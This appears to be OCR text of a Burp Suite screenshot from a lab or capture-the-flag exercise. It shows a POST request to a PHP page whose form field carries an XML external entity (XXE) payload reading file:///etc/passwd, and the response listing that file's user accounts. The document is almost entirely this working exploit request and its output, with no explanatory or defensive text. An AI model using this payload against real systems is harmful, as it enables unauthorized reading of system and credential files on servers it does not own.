 Request
Pretty Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 10.10.23.211:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 209
9 Origin: http://10.10.23.211:8765
10 Connection: keep-alive
11 Referer: http://10.10.23.211:8765/home.php
12 Cookie: PHPSESSID=qkd1cfsp5kntg33sti620vl9c0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 xml=<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f>+
17 <!DOCTYPE+foo+[
18 ++<!ENTITY+xxe+SYSTEM+"file%3a///etc/passwd">+]>
19 <comment>
20 ++<name>Joe+Hamd</name>
21 ++<author>Barry+Clad</author>
22 ++<com>%26xxe%3b</com>
23 </comment>
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
61 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
62 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
63 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
64 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
65 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
66 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
67 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
68 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
69 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
70 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
71 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
72 syslog:x:104:108::/home/syslog:/bin/false
73 _apt:x:105:65534::/nonexistent:/bin/false
74 lxd:x:106:65534::/var/lib/lxd/:/bin/false
75 messagebus:x:107:111::/var/run/dbus:/bin/false
76 uuidd:x:108:112::/run/uuidd:/bin/false
77 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
78 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
79 pollinate:x:111:1::/var/cache/pollinate:/bin/false
80 joe:x:1002:1002::/home/joe:/bin/bash
81 barry:x:1003:1003::/home/barry:/bin/bash<p/>
</section>
82
83
84
Search 0 highlights